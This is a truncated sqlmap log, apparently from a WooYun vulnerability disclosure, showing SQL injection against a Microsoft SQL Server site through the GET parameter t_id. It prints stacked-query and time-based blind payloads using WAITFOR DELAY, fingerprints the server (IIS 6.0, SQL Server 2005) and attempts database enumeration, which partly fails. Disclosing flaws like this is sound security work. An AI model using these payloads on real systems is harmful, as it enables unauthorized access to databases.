 *] starting at 10:36:45
10:36:46] [INFO] resuming back-end DBMS 'microsoft sql server'
10:36:46] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) reque
ts:
--
lace: GET
arameter: t_id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: t_id=152; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: t_id=152 WAITFOR DELAY '0:0:5'--
--
10:36:46] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2005
10:36:46] [INFO] fetching database names
10:36:46] [INFO] fetching number of databases
10:36:46] [WARNING] time-based comparison requires larger statistical model, pl
ase wait..............................
10:36:58] [WARNING] it is very important not to stress the network adapter duri
g usage of time-based payloads to prevent potential errors
10:36:59] [WARNING] in case of continuous data retrieval problems you are advis
d to try a switch '--no-cast' or switch '--hex'
10:36:59] [ERROR] unable to retrieve the number of databases
10:36:59] [INFO] resumed: \x19
10:36:59] [INFO] retrieved:
vailable databases [1]:
*] ↓
www.wooyun.org